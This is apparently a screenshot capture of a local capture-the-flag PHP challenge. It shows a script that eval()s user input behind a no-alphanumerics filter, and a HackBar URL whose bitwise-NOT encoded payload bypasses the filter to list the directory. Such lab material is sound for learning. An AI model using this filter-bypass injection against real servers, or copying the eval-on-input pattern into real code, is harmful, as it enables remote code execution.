 <?php
error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['code'])){
$code=$_GET['code'];
if(strlen($code)>410){
die("This is too Long.");
}
if(preg_match("/[A-Za-z0-9]+/",$code)){
die("NO.");
}
@eval($code);
}
?> Array ( [0] => . [1] => .. [2] => .idea [3] => 1.php [4] => 123.php [5] => 2.php [6] => 3.php [7] => 4.php [8] => ce1.php [9] => ce2.php [10] => flag.php [11] => index.php [12] => payload.txt [13] =>
phar.txt [14] => phar.zip [15] => phartest.aaa [16] => phartest.txt )
查看器 调试器 网络 存储 控制台 样式编辑器 性能 内存 无障碍环境 HackBar Max HacKBar Cookie Editor
Encryption Encoding SQL XSS Other
WgpSec狼组安全团队
Load URL http://localhost:63342/1/1.php?code=(~%8F%8D%96%91%8B%A0%8D)((~%8C%9C%9E%91%9B%96%8D)((~%D1)));